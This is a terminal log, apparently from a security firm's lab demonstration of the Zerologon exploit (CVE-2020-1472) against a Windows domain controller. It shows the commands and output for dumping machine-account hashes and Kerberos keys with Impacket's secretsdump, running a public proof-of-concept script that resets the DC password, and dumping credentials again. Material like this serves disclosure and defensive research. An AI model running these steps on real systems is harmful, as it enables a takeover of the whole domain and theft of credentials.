 Impacket v0.9.22.dev1+20200819.170651.b5fa089b - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:2fd6bde7db0681887498914cb2d201ef:::
[*] Kerberos keys grabbed
DC01$:aes256-cts-hmac-sha1-96:94085a4b04512120ccbe1522d77363ef391e19192bc104c8b999698463276ba8
DC01$:aes128-cts-hmac-sha1-96:63cfb6a3b806ed78779f03865a5df7e1
DC01$:des-cbc-md5:139e73491592cdab
[*] Cleaning up...
kali@blackarrow:~$ python3 cve-2020-1472.py DC01 DC01$ 192.168.204.136
[!] CVE-2020-1472 PoC by BlackArrow (Tarlogic)
Performing authentication attempts...
===============================================================================================================================
================================================
Success! DC can be fully compromised by a Zerologon attack. (attempt=175)
NetrServerPasswordSet2Response
ReturnAuthenticator:
Credential:
Data: b'\x01q\xd59\xbc\xb9\x01b'
Timestamp: 0
ErrorCode: 0
[+] CVE-2020-1472 exploited
kali@blackarrow:~$ secretsdump.py evil.local/Administrador:BlackArrow123@192.168.204.136 -just-dc-user 'DC01$'
Impacket v0.9.22.dev1+20200819.170651.b5fa089b - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
DC01$:aes256-cts-hmac-sha1-96:21004d94c4fc895d39b4e908167cd3fa76e910bf1a93691136bbf8c2f70ed8ab
DC01$:aes128-cts-hmac-sha1-96:9293fd4e1993a95c82eb9b4553a46681
DC01$:des-cbc-md5:54a240cdf498d5e5
[*] Cleaning up...
kali@blackarrow:~$ exit
黑白之道